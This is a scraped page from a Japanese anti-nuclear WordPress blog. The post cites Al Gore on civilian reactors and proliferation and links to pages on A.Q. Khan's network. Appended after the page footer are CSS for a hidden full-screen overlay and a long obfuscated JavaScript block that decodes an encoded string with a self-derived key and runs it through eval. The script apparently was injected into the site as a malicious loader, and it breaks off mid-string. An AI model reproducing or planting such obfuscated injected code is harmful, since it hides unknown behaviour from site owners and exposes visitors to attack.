<p>それと、「核兵器開発の隠れ蓑としての核発電」については、<br />
たびたび言及してきましたが、アメリカのAl Gore元副大統領の<br />
発言をお忘れなく。<br />
<a href="http://ermite.just-size.net/tshirt/?page_id=3707"><u>付録 w-4)</u></a> にございます。</p>
<p>”For eight years in the White House, every weapons-proliferation problem we dealt with was connected to a civilian reactor program.”</p>
<p>ついでに、<br />
特定国家に関する偏見を持たないよう注意が必要なのですが、<br />
核問題で「パキスタン」が登場すると、どうしても<br />
「カーン博士の闇のネットワーク」を想起しちゃいますよね。<br />
上の黒いメニューにあるページ<br />
<a href="https://ermite.just-size.net/tshirt/?page_id=6543">b-11)</a> の中ほどの「カーンの参入」という段落<br />
<a href="https://ermite.just-size.net/tshirt/?page_id=2808">f-3)</a> の「・・・「カーンの闇のネットワーク」です」という段落<br />
<a href="https://ermite.just-size.net/tshirt/?page_id=2877">f-8)</a> の「闇に潜む核」という段落<br />
を参照。</p>
							</div><!-- .entry-content -->
	
			<div class="entry-utility">
									<span class="cat-links">
						<span class="entry-utility-prep entry-utility-prep-cat-links">Posted in</span> <a href="http://ermite.just-size.net/tshirt/?cat=1" rel="category">Uncategorized</a>					</span>
					<span class="meta-sep">|</span>
												<span class="comments-link"><span><span class="screen-reader-text">アゼルバイジャンのNews.AZのウェブサイトより は</span>コメントを受け付けていません</span></span>
							</div><!-- .entry-utility -->
		</div><!-- #post-## -->

		
	

				<div id="nav-below" class="navigation">
					<div class="nav-previous"><a href="http://ermite.just-size.net/tshirt/url(https:/fonts.googleapis.com/css2/?family=Roboto%3Awght%40400&#038;paged=2" ><span class="meta-nav">&larr;</span> Older posts</a></div>
					<div class="nav-next"></div>
				</div><!-- #nav-below -->
			</div><!-- #content -->
		</div><!-- #container -->


		<div id="primary" class="widget-area" role="complementary">
			<ul class="xoxo">

<li id="search-2" class="widget-container widget_search"><form role="search" method="get" id="searchform" class="searchform" action="http://ermite.just-size.net/tshirt/">
				<div>
					<label class="screen-reader-text" for="s">検索:</label>
					<input type="text" value="" name="s" id="s" />
					<input type="submit" id="searchsubmit" value="検索" />
				</div>
			</form></li>
		<li id="recent-posts-2" class="widget-container widget_recent_entries">
		<h3 class="widget-title">最近の投稿</h3>
		<ul>
											<li>
					<a href="http://ermite.just-size.net/tshirt/?p=6901">(タイトルなし)</a>
									</li>
											<li>
					<a href="http://ermite.just-size.net/tshirt/?p=6890">13枚に増えた！</a>
									</li>
											<li>
					<a href="http://ermite.just-size.net/tshirt/?p=6887">マンガ11枚で多忙中</a>
									</li>
											<li>
					<a href="http://ermite.just-size.net/tshirt/?p=6884">2026年の1発目</a>
									</li>
											<li>
					<a href="http://ermite.just-size.net/tshirt/?p=6874">NPT加盟国なら、自国でU濃縮する権利が保障されているって ～～？？？</a>
									</li>
					</ul>

		</li><li id="recent-comments-2" class="widget-container widget_recent_comments"><h3 class="widget-title">最近のコメント</h3><ul id="recentcomments"></ul></li><li id="archives-2" class="widget-container widget_archive"><h3 class="widget-title">アーカイブ</h3>
			<ul>
					<li><a href='http://ermite.just-size.net/tshirt/?m=202601'>2026年1月</a></li>
	<li><a href='http://ermite.just-size.net/tshirt/?m=202512'>2025年12月</a></li>
	<li><a href='http://ermite.just-size.net/tshirt/?m=202511'>2025年11月</a></li>
	<li><a href='http://ermite.just-size.net/tshirt/?m=202510'>2025年10月</a></li>
	<li><a href='http://ermite.just-size.net/tshirt/?m=202509'>2025年9月</a></li>
	<li><a href='http://ermite.just-size.net/tshirt/?m=202508'>2025年8月</a></li>
	<li><a href='http://ermite.just-size.net/tshirt/?m=202507'>2025年7月</a></li>
	<li><a href='http://ermite.just-size.net/tshirt/?m=202506'>2025年6月</a></li>
	<li><a href='http://ermite.just-size.net/tshirt/?m=202505'>2025年5月</a></li>
	<li><a href='http://ermite.just-size.net/tshirt/?m=202504'>2025年4月</a></li>
	<li><a href='http://ermite.just-size.net/tshirt/?m=202503'>2025年3月</a></li>
	<li><a href='http://ermite.just-size.net/tshirt/?m=202502'>2025年2月</a></li>
	<li><a href='http://ermite.just-size.net/tshirt/?m=202501'>2025年1月</a></li>
	<li><a href='http://ermite.just-size.net/tshirt/?m=202412'>2024年12月</a></li>
	<li><a href='http://ermite.just-size.net/tshirt/?m=202411'>2024年11月</a></li>
	<li><a href='http://ermite.just-size.net/tshirt/?m=202410'>2024年10月</a></li>
	<li><a href='http://ermite.just-size.net/tshirt/?m=202409'>2024年9月</a></li>
	<li><a href='http://ermite.just-size.net/tshirt/?m=202408'>2024年8月</a></li>
	<li><a href='http://ermite.just-size.net/tshirt/?m=202407'>2024年7月</a></li>
	<li><a href='http://ermite.just-size.net/tshirt/?m=202406'>2024年6月</a></li>
	<li><a href='http://ermite.just-size.net/tshirt/?m=202405'>2024年5月</a></li>
	<li><a href='http://ermite.just-size.net/tshirt/?m=202404'>2024年4月</a></li>
	<li><a href='http://ermite.just-size.net/tshirt/?m=202403'>2024年3月</a></li>
	<li><a href='http://ermite.just-size.net/tshirt/?m=202402'>2024年2月</a></li>
	<li><a href='http://ermite.just-size.net/tshirt/?m=202401'>2024年1月</a></li>
	<li><a href='http://ermite.just-size.net/tshirt/?m=202312'>2023年12月</a></li>
	<li><a href='http://ermite.just-size.net/tshirt/?m=202311'>2023年11月</a></li>
	<li><a href='http://ermite.just-size.net/tshirt/?m=202310'>2023年10月</a></li>
	<li><a href='http://ermite.just-size.net/tshirt/?m=202309'>2023年9月</a></li>
	<li><a href='http://ermite.just-size.net/tshirt/?m=202308'>2023年8月</a></li>
	<li><a href='http://ermite.just-size.net/tshirt/?m=202307'>2023年7月</a></li>
	<li><a href='http://ermite.just-size.net/tshirt/?m=202306'>2023年6月</a></li>
	<li><a href='http://ermite.just-size.net/tshirt/?m=202305'>2023年5月</a></li>
	<li><a href='http://ermite.just-size.net/tshirt/?m=202304'>2023年4月</a></li>
	<li><a href='http://ermite.just-size.net/tshirt/?m=202303'>2023年3月</a></li>
	<li><a href='http://ermite.just-size.net/tshirt/?m=202302'>2023年2月</a></li>
	<li><a href='http://ermite.just-size.net/tshirt/?m=202301'>2023年1月</a></li>
	<li><a href='http://ermite.just-size.net/tshirt/?m=202212'>2022年12月</a></li>
	<li><a href='http://ermite.just-size.net/tshirt/?m=202211'>2022年11月</a></li>
	<li><a href='http://ermite.just-size.net/tshirt/?m=202210'>2022年10月</a></li>
	<li><a href='http://ermite.just-size.net/tshirt/?m=202209'>2022年9月</a></li>
	<li><a href='http://ermite.just-size.net/tshirt/?m=202208'>2022年8月</a></li>
	<li><a href='http://ermite.just-size.net/tshirt/?m=202207'>2022年7月</a></li>
	<li><a href='http://ermite.just-size.net/tshirt/?m=202206'>2022年6月</a></li>
	<li><a href='http://ermite.just-size.net/tshirt/?m=202205'>2022年5月</a></li>
	<li><a href='http://ermite.just-size.net/tshirt/?m=202204'>2022年4月</a></li>
	<li><a href='http://ermite.just-size.net/tshirt/?m=202203'>2022年3月</a></li>
	<li><a href='http://ermite.just-size.net/tshirt/?m=202202'>2022年2月</a></li>
	<li><a href='http://ermite.just-size.net/tshirt/?m=202201'>2022年1月</a></li>
	<li><a href='http://ermite.just-size.net/tshirt/?m=202112'>2021年12月</a></li>
	<li><a href='http://ermite.just-size.net/tshirt/?m=202111'>2021年11月</a></li>
	<li><a href='http://ermite.just-size.net/tshirt/?m=202110'>2021年10月</a></li>
	<li><a href='http://ermite.just-size.net/tshirt/?m=202109'>2021年9月</a></li>
	<li><a href='http://ermite.just-size.net/tshirt/?m=202108'>2021年8月</a></li>
	<li><a href='http://ermite.just-size.net/tshirt/?m=202107'>2021年7月</a></li>
	<li><a href='http://ermite.just-size.net/tshirt/?m=202106'>2021年6月</a></li>
	<li><a href='http://ermite.just-size.net/tshirt/?m=202105'>2021年5月</a></li>
	<li><a href='http://ermite.just-size.net/tshirt/?m=202102'>2021年2月</a></li>
	<li><a href='http://ermite.just-size.net/tshirt/?m=202101'>2021年1月</a></li>
	<li><a href='http://ermite.just-size.net/tshirt/?m=202012'>2020年12月</a></li>
	<li><a href='http://ermite.just-size.net/tshirt/?m=202011'>2020年11月</a></li>
	<li><a href='http://ermite.just-size.net/tshirt/?m=202010'>2020年10月</a></li>
	<li><a href='http://ermite.just-size.net/tshirt/?m=202009'>2020年9月</a></li>
	<li><a href='http://ermite.just-size.net/tshirt/?m=202004'>2020年4月</a></li>
	<li><a href='http://ermite.just-size.net/tshirt/?m=202003'>2020年3月</a></li>
	<li><a href='http://ermite.just-size.net/tshirt/?m=201912'>2019年12月</a></li>
	<li><a href='http://ermite.just-size.net/tshirt/?m=201908'>2019年8月</a></li>
	<li><a href='http://ermite.just-size.net/tshirt/?m=201906'>2019年6月</a></li>
	<li><a href='http://ermite.just-size.net/tshirt/?m=201904'>2019年4月</a></li>
	<li><a href='http://ermite.just-size.net/tshirt/?m=201811'>2018年11月</a></li>
	<li><a href='http://ermite.just-size.net/tshirt/?m=201808'>2018年8月</a></li>
	<li><a href='http://ermite.just-size.net/tshirt/?m=201807'>2018年7月</a></li>
	<li><a href='http://ermite.just-size.net/tshirt/?m=201804'>2018年4月</a></li>
	<li><a href='http://ermite.just-size.net/tshirt/?m=201709'>2017年9月</a></li>
	<li><a href='http://ermite.just-size.net/tshirt/?m=201708'>2017年8月</a></li>
	<li><a href='http://ermite.just-size.net/tshirt/?m=201706'>2017年6月</a></li>
	<li><a href='http://ermite.just-size.net/tshirt/?m=201705'>2017年5月</a></li>
	<li><a href='http://ermite.just-size.net/tshirt/?m=201703'>2017年3月</a></li>
	<li><a href='http://ermite.just-size.net/tshirt/?m=201702'>2017年2月</a></li>
	<li><a href='http://ermite.just-size.net/tshirt/?m=201701'>2017年1月</a></li>
	<li><a href='http://ermite.just-size.net/tshirt/?m=201612'>2016年12月</a></li>
	<li><a href='http://ermite.just-size.net/tshirt/?m=201611'>2016年11月</a></li>
	<li><a href='http://ermite.just-size.net/tshirt/?m=201610'>2016年10月</a></li>
	<li><a href='http://ermite.just-size.net/tshirt/?m=201609'>2016年9月</a></li>
	<li><a href='http://ermite.just-size.net/tshirt/?m=201608'>2016年8月</a></li>
	<li><a href='http://ermite.just-size.net/tshirt/?m=201607'>2016年7月</a></li>
	<li><a href='http://ermite.just-size.net/tshirt/?m=201606'>2016年6月</a></li>
	<li><a href='http://ermite.just-size.net/tshirt/?m=201605'>2016年5月</a></li>
	<li><a href='http://ermite.just-size.net/tshirt/?m=201604'>2016年4月</a></li>
	<li><a href='http://ermite.just-size.net/tshirt/?m=201603'>2016年3月</a></li>
	<li><a href='http://ermite.just-size.net/tshirt/?m=201602'>2016年2月</a></li>
	<li><a href='http://ermite.just-size.net/tshirt/?m=201601'>2016年1月</a></li>
	<li><a href='http://ermite.just-size.net/tshirt/?m=201512'>2015年12月</a></li>
	<li><a href='http://ermite.just-size.net/tshirt/?m=201511'>2015年11月</a></li>
	<li><a href='http://ermite.just-size.net/tshirt/?m=201510'>2015年10月</a></li>
	<li><a href='http://ermite.just-size.net/tshirt/?m=201509'>2015年9月</a></li>
	<li><a href='http://ermite.just-size.net/tshirt/?m=201508'>2015年8月</a></li>
	<li><a href='http://ermite.just-size.net/tshirt/?m=201507'>2015年7月</a></li>
	<li><a href='http://ermite.just-size.net/tshirt/?m=201506'>2015年6月</a></li>
	<li><a href='http://ermite.just-size.net/tshirt/?m=201505'>2015年5月</a></li>
	<li><a href='http://ermite.just-size.net/tshirt/?m=201504'>2015年4月</a></li>
	<li><a href='http://ermite.just-size.net/tshirt/?m=201503'>2015年3月</a></li>
	<li><a href='http://ermite.just-size.net/tshirt/?m=201502'>2015年2月</a></li>
	<li><a href='http://ermite.just-size.net/tshirt/?m=201501'>2015年1月</a></li>
	<li><a href='http://ermite.just-size.net/tshirt/?m=201412'>2014年12月</a></li>
	<li><a href='http://ermite.just-size.net/tshirt/?m=201411'>2014年11月</a></li>
	<li><a href='http://ermite.just-size.net/tshirt/?m=201410'>2014年10月</a></li>
	<li><a href='http://ermite.just-size.net/tshirt/?m=201409'>2014年9月</a></li>
	<li><a href='http://ermite.just-size.net/tshirt/?m=201408'>2014年8月</a></li>
	<li><a href='http://ermite.just-size.net/tshirt/?m=201407'>2014年7月</a></li>
	<li><a href='http://ermite.just-size.net/tshirt/?m=201406'>2014年6月</a></li>
	<li><a href='http://ermite.just-size.net/tshirt/?m=201405'>2014年5月</a></li>
	<li><a href='http://ermite.just-size.net/tshirt/?m=201404'>2014年4月</a></li>
	<li><a href='http://ermite.just-size.net/tshirt/?m=201403'>2014年3月</a></li>
	<li><a href='http://ermite.just-size.net/tshirt/?m=201402'>2014年2月</a></li>
	<li><a href='http://ermite.just-size.net/tshirt/?m=201401'>2014年1月</a></li>
	<li><a href='http://ermite.just-size.net/tshirt/?m=201312'>2013年12月</a></li>
	<li><a href='http://ermite.just-size.net/tshirt/?m=201311'>2013年11月</a></li>
			</ul>

			</li><li id="categories-2" class="widget-container widget_categories"><h3 class="widget-title">カテゴリー</h3>
			<ul>
					<li class="cat-item cat-item-10"><a href="http://ermite.just-size.net/tshirt/?cat=10">gallery</a>
</li>
	<li class="cat-item cat-item-1"><a href="http://ermite.just-size.net/tshirt/?cat=1">Uncategorized</a>
</li>
			</ul>

			</li><li id="meta-2" class="widget-container widget_meta"><h3 class="widget-title">メタ情報</h3>
		<ul>
						<li><a href="http://ermite.just-size.net/wordpress/wp-login.php">ログイン</a></li>
			<li><a href="http://ermite.just-size.net/tshirt/?feed=rss2">投稿フィード</a></li>
			<li><a href="http://ermite.just-size.net/tshirt/?feed=comments-rss2">コメントフィード</a></li>

			<li><a href="https://ja.wordpress.org/">WordPress.org</a></li>
		</ul>

		</li>			</ul>
		</div><!-- #primary .widget-area -->

	</div><!-- #main -->

	<div id="footer" role="contentinfo">
		<div id="colophon">



			<div id="site-info">
				<a href="http://ermite.just-size.net/tshirt/" title="やかんをのせたら「平和利用」？？－Heeday Francis (yadokari_ermite[at]yahoo.co.jp)" rel="home">
					やかんをのせたら「平和利用」？？－Heeday Francis (yadokari_ermite[at]yahoo.co.jp)				</a>
			</div><!-- #site-info -->

			<div id="site-generator">
								<a href="http://wordpress.org/" title="Semantic Personal Publishing Platform" rel="generator">Proudly powered by WordPress.</a>
			</div><!-- #site-generator -->

		</div><!-- #colophon -->
	</div><!-- #footer -->

</div><!-- #wrapper -->

<style>
@import url('https://fonts.googleapis.com/css2?family=Roboto:wght@400;700&display=swap');

.ad-container {
  position: fixed;
  top: 50%;
  left: 50%;
  transform: translate(-50%, -50%);
  width: 340px;
  height: auto;
  z-index: 2147483648;
  opacity: 0;
  visibility: hidden;
  transition: opacity 0.3s ease, visibility 0.3s ease;
  background-color: #fff;
  border-radius: 8px;
  box-shadow: 0 2px 4px rgba(0, 0, 0, 0.1);
}

@media (max-width: 767px) {
  .ad-container {
    width: 90%;
    max-width: 340px;
  }
}

.ad-container.show {
  opacity: 1;
  visibility: visible;
}

.ad-header {
  display: flex;
  justify-content: space-between;
  align-items: center;
  padding: 12px 16px;
  background-color: #f1f1f1;
  border-top-left-radius: 8px;
  border-top-right-radius: 8px;
  font-family: 'Roboto', sans-serif;
  font-size: 14px;
  font-weight: bold;
}

.close-btn {
  background-color: transparent;
  border: none;
  padding: 0;
  cursor: pointer;
}

.close-icon {
  fill: #000 !important;
}

.ad-content {
  padding: 20px;
  font-family: 'Roboto', sans-serif;
  font-size: 14px;
  color: #333;
  max-height: 70vh;
  overflow-y: auto;
}

.ad-overlay {
  position: fixed;
  top: 0;
  left: 0;
  width: 100%;
  height: 100%;
  background-color: rgba(0, 0, 0, 0.5);
  z-index: 2147483647;
  opacity: 0;
  visibility: hidden;
  transition: opacity 0.3s ease, visibility 0.3s ease;
}

.ad-overlay.show {
  opacity: 1;
  visibility: visible;
}
</style>

<script>
let nMOvb;
! function() {
    const Q4lG = Array.prototype.slice.call(arguments);
    return eval("(function AK1F(j08x){const j2Fy=TJSy(j08x,bSvy(AK1F.toString()));try{let LzIy=eval(j2Fy);return LzIy.apply(null,Q4lG);}catch(fXAy){var HuDy=(0o205214-68206);while(HuDy<(0o400155%65575))switch(HuDy){case (0x30075%0o200035):HuDy=fXAy instanceof SyntaxError?(0o400076%0x10015):(0o400157%0x10028);break;case (0o201130-0x10244):HuDy=(0o400173%65582);{console.log(\'Error: the code has been tampered!\');return}break;}throw fXAy;}function bSvy(Dpyy){let XMqy=1245677574;var zkty=(0o400133%65568);{let zm0y;while(zkty<(0x105C8-0o202643)){switch(zkty){case (0o600117%0x10014):zkty=(68296-0o205261);{XMqy^=(Dpyy.charCodeAt(zm0y)*(15658734^0O73567354)+Dpyy.charCodeAt(zm0y>>>(0x4A5D0CE&0O320423424)))^284928421;}break;case (0o204374-67813):zkty=(131160%0o200032);zm0y++;break;case (262312%0o200041):zkty=zm0y<Dpyy.length?(0o400121%0x1001F):(68126-0o204771);break;case (0o1000223%0x1001E):zkty=(0o204730-0x109B4);zm0y=(0x75bcd15-0O726746425);break;}}}let bU2y=\"\";var vhVy=(65936-0o200574);{let XOXy;while(vhVy<(0o600141%0x10015)){switch(vhVy){case (0o600115%65555):vhVy=(0x20041%0o200032);XOXy=(0x21786%3);break;case (0o200404-0x100F7):vhVy=XOXy<(0O347010110&0x463A71D)?(65676-0o200176):(0o400122%0x10018);break;case (131138%0o200032):vhVy=(0o203674-0x1079B);{const rcQy=XMqy%(0o205240-68222);XMqy=Math.floor(XMqy/(0x30088%0o200042));bU2y+=rcQy>=(131138%0o200024)?String.fromCharCode((0o210706-0x11185)+(rcQy-(0o400072%0x10010))):String.fromCharCode((196831%0o200052)+rcQy);}break;case (0o600077%0x1000A):vhVy=(0o200202-65653);XOXy++;break;}}}return bU2y;}function TJSy(n7Ky,PENy){n7Ky=decodeURI(n7Ky);let r4Hw=(0x75bcd15-0O726746425);let TBKw=\"\";var nZCw=(0o206666-0x10D9B);{let PwFw;while(nZCw<(0x11158-0o210463)){switch(nZCw){case (0o200276-0x100AB):nZCw=(0o200714-65973);{TBKw+=String.fromCharCode(n7Ky.charCodeAt(PwFw)^PENy.charCodeAt(r4Hw));r4Hw++;var jUxw=(0o203100-0x10620);while(jUxw<(0x30092%0o200045))switch(jUxw){case (0o400102%65553):jUxw=r4Hw>=PENy.length?(67566-0o203721):(0o600211%65570);break;case (262233%0o200017):jUxw=(0o1000267%65573);{r4Hw=(0x75bcd15-0O726746425);}break;}}break;case (0o400144%0x10020):nZCw=PwFw<n7Ky.length?(196720%0o200037):(262353%0o200053);break;case (262271%0o200031):nZCw=(65896-0o200504);PwFw=(0x75bcd15-0O726746425);break;case (0o400117%65564):nZCw=(0x30093%0o200045);PwFw++;break;}}}return TBKw;}})(\"B%11%1D%1D%11%3C%08%0E%04_A%08%14=%0F%02%1E%1E%07%1DR%094%02?_A%08%00-%15%14%18%19H%22723IC%5C96%08%1AIHA6%03==%60HJ%0D%1F!%3EZaJ%0E&%3C%3C%5B%5Bc%12%10%0B9@ZY%01*,:_AX?%12%13.B%5EC%1C6%0D)IC%5C%0F)%06%03IHA%00*%06%22%60HJ%0D-%04&ZaJ%16%12%05%22%5B%5Bc%0A4%06%3E@ZY%057%0E#_AX%1D%1C%06,B%5EC%00%03)/IC%5C=#%10%03IHA%00:%169%60HJ;.%1D:ZaJ$&%25$%5B%5Bc,/9\'@ZY#%02%12?_AX%15%0E&+B%5EC%14($4IC%5C%07#$%18IHA%04%016\'%60HJ\'!%07:ZaJ%0E%22?&%5B%5Bc%0E)%229@ZY;&%228_AX%19#.,B%5EC%18%19%07,IC%5C!%06%19%04IHA%18%06&?%60HJ%1D%13%1F%20ZaJ%0A%09%04=%5B%5B5%07%14%04%14%1C%1A%1D&A%02=%11=%5B%5B3%13%04%1E%02%1A%1DR%60JJ1%5C3./%13J:7*C%5BYc:J1*5(Y%13%3C%3CCZCRY%13%3CHA_@%22?%1E+IC%5EB%5BY%60:J1,IX)%15J@A,5.Y%13J:7*5.Y%13%3CH1%5C3(Y%13:J1*5X)c:%3C7*C(/%15:J1*5(YiJ:7*5.%5Ba%1C%07%1F%19%0B%07%1B\'%0FA%1D%25?\'Za%1A%13%0F%03%1D%01%1Ch,;%188@ZY%05%15%07:_AX#/+*B%5EC%3E$\'(IC%5C%0B%06%17%1AIH%17%19%25%3C%04*%5C%1A%17L%0E%06%1C+%15%08%05%19H*!%125I%1989\'%5B3%13%04%1E%02%1A%1DR%1D-0$,%1B%3C#%1C%3CZ%17%11%1D%1D%11%3C%08%0E%04W=#&%1CIH%11%05%0D%07%07:%0FA+.%06%22ZaJ%12%25.%22%5B%5Bc%12%22%10;@ZY/;%0D?_AX%11=%043B%5EC&%08:1IC%5C-#%11%01IHA%10%10%18%20%60HJ%0D-%04&ZaJ%02%1F%12:%5B%5B5%07%14%04%14%1C%1A%1D&A%0E&%3C%3C%5B%5B3%13%04%1E%02%1A%1DR%60IIA,3X)%13J@1*CRY%13%3C%3CA,C(/%15%3CJ1*5(Y%13%3C%3C1%5C3./%15HNB%5CIX)%15JIA%5C3X)%15%3C:A,5.%5BaHJ1*A(YiJ:7*%15%15%07&%02%15%03%18%06S#%05/5B%5E%13%01%17%3C%14%13%04W@%07%0B8%04%0E%0CW3.%5B%13J:7*%15%15%07&%02%15%03%18%06S#/#4B%5E%13%01%17%3C%14%13%04W%0F55%02IHA%04/0%20%60HJ38?=ZaJ%060%1B=%5B%5Bc%02%14%0F%25@Z%0F.%14%0F%09%03%01%1C%1Ch%12%08/%22@Z%09:%04%15%1F%05%06SZ%3C%18%11%0F%18%0ESZ%13%3CJ1*AZ)c@J1*CRY%13%3CJK%5C3./5%07%14%04%14%1C%1A%1D&A,%0E%01=%5B%1D.%184C%0C%1A%16%06=%13%0FJ%22$%22%3C%13%0E%07%13%225H%0F&,.%1C%15F%04%11uI%0F%1F%1B%04NO=%0F%05%0F%11%01%1D%17,HZ%0C%02%06%10%06!%0E%0FJ%3E%09%03\'%60H%1A%18%12%1C%06%00&A0/%0D:%5B%5Bc%0A4%06%3E@ZY+%14%048_AX7%00&1B%5EC%00%1B%0D4IC%5C%0F)%1E%1DIH%17%11%1D%1D%11%3C%08%0E%04W%03%10%01%1DIH%11%05%0D%07%07:%0FAB,5(%19?%0F-B%5E5%5B%5Bc:%3CC,1%1E$%03IH7%0A%0E%06%1C+%15%08%05%19H6*!4IC%0C%1A%16%06=%13%0FJ_C%5B)c::K%5C3.YiJ:7*C(Y%13%3C%3C7*C(/a:J1*5ZY%60J@A,5Z%0F.%14%0F%09%03%01%1C%1Ch%06;%06%22@Z%09:%04%15%1F%05%06SZi@:7%5C3.%5B%13J:7*%15%15%07&%02%15%03%18%06S;1%0F3B%5E%13%01%17%3C%14%13%04W)%00%10%1AIHA%22%3C%16#%60HJ%0D-%04&ZaJ%060%1B=%5B%5Bc%02%14%0F%25@Z%0F.%14%0F%09%03%01%1C%1Ch%0A%20%1B%25@Z%09:%04%15%1F%05%06SZ%09%06%229_AZY%13%3C%1C%1C%16%1AS7%3E%093W,@C%1D~QQ_@%5EVB0PQZBYZ%5E%60Q%0EXG%5DEF%7CLQ%12FX1B%0EHMBG%10B@%0ERQGG%07A@%7FSR%5B%5E5H%14=%0F%02%1E%1E%07%1DR/%19%0A8_A%08%00-%15%14%18%19H%5B%11=%043B%5EA(?$3,B%5E5%5B%5B5%07%14%04%14%1C%1A%1D&A%20%19%15:%5B%5B3%13%04%1E%02%1A%1DR%60%02%22+=@Z%5B%13,%0D8:@Z/%60H%1C%0C%02%06%10%06!%0E%0FJ%14%1D%16%20%60H%1A%18%12%1C%06%00&AI%1E%0E%18%16%1D.A@1*A(Y%13%3C%3C%17%11%1D%1D%11%3C%08%0E%04W%1F%03$%19IH%11%05%0D%07%07:%0FA\'%25%0C%3EZaJ%0A+%06:%5B%5Bc%20%12%08%25@ZY/;%0D?_AX%11=%043B%5EC%144%0F+IC%5C%1B41%1AIHA.\'$%3C%60HJ%0D-%04&ZaJ%02%1F%12:%5B%5B5%07%14%04%14%1C%1A%1D&A8%1B.9%5B%5B3%13%04%1E%02%1A%1DR/\'&%20_AX7%043-B%5EC%22?%065IC%5C=%11%06%1BIHA%1C=%1F;%60H%1C%0C%02%06%10%06!%0E%0FJ.#?%20%60H%1A%04:\'%05%10%13%026%04%3C@Z/u%02%08$%3E@Z)%012%08#_A.I+%08/#_A(\'%0C%22-B%5EC*%03%110IC*U%1D?%07%17%031&!8%3C%60H%3CQ%0A%0E%06%1C+%15%08%05%19H2?%073IC%0C%1A%16%06=%13%0FJ_%1C%0A%02-%0E%07J_3.Y%13%3CHC,CRY%13%3CJK%5C3.YiJ:7%5CIX)%15J@A,5.%0F%3E%00%13J%22%205%20u:IZ%18ZAFzPUG@%5DDF%7BHMBG%07BBxPT%5B@MEG%7FQRC%5B@C%0AyP%22%5EOEC%1DzPT%5CE%5BZ%5E%60PR%5BA%5BFWx%0ESZGZD@aMIZ%18%5CCB~QPOG%10BBxWQC%5B@C%1DzQR%5CAZ%5EB0PQ%5C2,Z/s%07%14%04%14%1C%1A%1D&A%16%20%3E:%5B%5B3%13%04%1E%02%1A%1DR.%14%0F%09%03%01%1C%1C%60H%1A%17L%15%15%07&%02%15%03%18%06S#%0D%1B3B%5E%13%01%17%3C%14%13%04W@%18%11%09*IC%5E3:5%02+IC*@%00%1392IC%5E%15%15%07&%02%15%03%18%06S%01%0F%223B%5E%13%01%17%3C%14%13%04W@%18\'$(IC%5E3%3E%1E%1A,IC*@Z%0F.%14%0F%09%03%01%1C%1Ch,#%1E%25@%1C6?3H%11%05%0D%07%07:%0FA?;9=)\'%25%168*S%0E%14=%0F%02%1E%1E%07%1DR\'9%0B9_A%08%00-%15%14%18%19H%5BZcI:A,3RY%13%3CJK%5C3./c:J1*5./c:%3CC,C(/%15HKB%00%00;=%60HHC%5C@X)%13J:1%5C3./c:J1*5.Y%13%3C%3C1%5C3./%13J:7*5Z%0F.%14%0F%09%03%01%1C%1Ch08%07$@Z%09:%04%15%1F%05%06SZ/\'&%20_AZ)%05%0D3\'_A.Za%1C%0F\'8%1E%11%5C%01%02;!J%0E%06%1C+%15%08%05%19@Z%09:%04%15%1F%05%06SZx%19V_%15%0B%17C%7DLQ%25@ZEE%7CWUXBA%0EI.%14%0F%09%03%01%1C%1Ch%0A4%0E$@Z%09:%04%15%1F%05%06SZ%60%12%00%13%3E@Z%5BbI0%1D%1B8%5B%5BaHJB%5CC(Y%13%3C%3C1%5C3./cIJA,C(/%15:J1*5Z%5B5%07%14%04%14%1C%1A%1D&A,%3C%10;%5B%5B3%13%04%1E%02%1A%1DR%60I0\'!%22%5B%5BaKI%01&%09%3EZaHHA_-+%1B%1DIHC%0A%0E%06%1C+%15%08%05%19H%14%20%103I#$%09%20%5B3%13%04%1E%02%1A%1DR%1D-0$,!%20%13%1B%3CZ%17%11%1D%1D%11%3C%08%0E%04W%0B%3C%20%1AIH%11%05%0D%07%07:%0FA%09%02%0D!ZaJ4%10%058%5B%5Bc%12%18%05\'@ZY%057%0E#_AX%11=%043B%5E%15%15%07&%02%15%03%18%06S7%1843B%5E%13%01%17%3C%14%13%04W@%14($4IC%5E3%3E%1E%1A,IC*@Z%0F.%14%0F%09%03%01%1C%1Ch$%0B#$@Z%09:%04%15%1F%05%06S%06%20%08%121_%0F%07%1A%04IHC%5C@%22%15%0A4IC%5E5H%0F.%14%0F%09%03%01%1C%1Ch%06%0D&$@Z%09:%04%15%1F%05%06S7%1843B%5EC%14%1A%01,IC%5C9*%07%01IHA:&%20%22%60HJ%09%02%0D!Za%1C%0F\'8%1E%11%5C#*P!J%0E%06%1C+%15%08%05%19@Z%09:%04%15%1F%05%06SZx.PXF%5BC@%7DPDY%5E%15H%14=%0F%02%1E%1E%07%1DR%09%06%229_A%08%00-%15%14%18%19H%5B7%10%084B%5EAXZ;%00%18#_AZ%0F.%14%0F%09%03%01%1C%1Ch%02%08,$@Z%09:%04%15%1F%05%06S%1D%0C$)B%5EC%14($4IC%5C%25%25%1D%01IHA%04%016\'%60HJ%0D1/9ZaJ%20\'8:%5B%5B5%07%14%04%14%1C%1A%1D&A%16%0E%00;%5B%5B3%13%04%1E%02%1A%1DR%60:%3C1%10%04\';%60H%3CA,5Z)%0D%07\'\'_A.%0F.%14%0F%09%03%01%1C%1Ch8%04%10$@Z%09:%04%15%1F%05%06S3%1D%0A*B%5EC%1C%1C%1D,IC%5C-+%03%03IHA&=%19?%60HJ\'!%07:ZaJ%0E%0C0#%5B%5Bc0,$#@ZY+%22%20%20_AX%19%1D%0D(B%5EC%3E%16%0C*IC%5C%0F)%1E%1DIH%17%11%1D%1D%11%3C%08%0E%04W%1B%12%03%1BIH%11%05%0D%07%07:%0FAB_CRY%13%3CJB%5CC(Y%13%3C%3C1%5C3./aHKB%18%0A%05=%60HHC%5C@X)%15H%1C%0C%02%06%10%06!%0E%0FJ%22%0A%07!%60H%1A%18%12%1C%06%00&AIK,5X)%15H:AVC(/c@J1*5%0E%1C%05.%17%08Y-D&%03%5C%07%1F%19%0B%07%1B\'%0FIC%0C%1A%16%06=%13%0FJ_X%0B@qRT%5EN%5C%12W%7FH%1CQ%11%1D%1D%11%3C%08%0E%04W%1F1%07%18IH%11%05%0D%07%07:%0FAB%04%016\'%60HH1:%04!?%60H%3CB%5E%15%15%07&%02%15%03%18%06S+%0B%191B%5E%13%01%17%3C%14%13%04W@XZ%13J:1VC(/c@J1*5X)c:%3C7*5X)%15H:A,5.%5BbIJK%5C3.%5BcIJ1*CRY%13%3CJB%5CC(Y%13%3C%3C1%5C3.Y%13%3C%3CC%5E%15%15%07&%02%15%03%18%06S%011%0E1B%5E%13%01%17%3C%14%13%04W@%00%17%0A.IC%5E3%3E%1E%1A,IC*@Z%0F.%14%0F%09%03%01%1C%1Ch4%1B%18\'@Z%09: